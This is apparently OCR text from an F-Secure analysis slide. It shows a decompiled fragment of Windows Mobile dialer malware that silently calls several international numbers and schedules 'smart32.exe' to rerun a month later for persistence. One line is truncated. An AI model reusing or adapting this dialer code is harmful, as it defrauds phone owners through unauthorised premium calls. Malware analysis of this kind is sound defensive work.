 {
int num5 = (int) key.GetValue("Status");
if ((num5 == 1) && (Assembly.GetExecutingAssembly().GetName().CodeBase
{
Phone phone = new Phone();
phone.Talk("+8823460777");
Thread.Sleep(0xc350);
phone.Talk("+17675033611");
Thread.Sleep(0xc350);
phone.Talk("+88213213214");
Thread.Sleep(0xc350);
phone.Talk("+25240221601");
Thread.Sleep(0xc350);
phone.Talk("+2392283261");
Thread.Sleep(0xc350);
phone.Talk("+881842011123");
long num6 = DateTime.Now.AddMonths(1).ToFileTime();
long num7 = 0L;
FileTimeToLocalFileTime(ref num6, ref num7);
SystemTime time6 = new SystemTime();
FileTimeToSystemTime(ref num7, time6);
CeRunAppAtTime(@"\Windows\smart32.exe", time6);
}
$12
F-Secure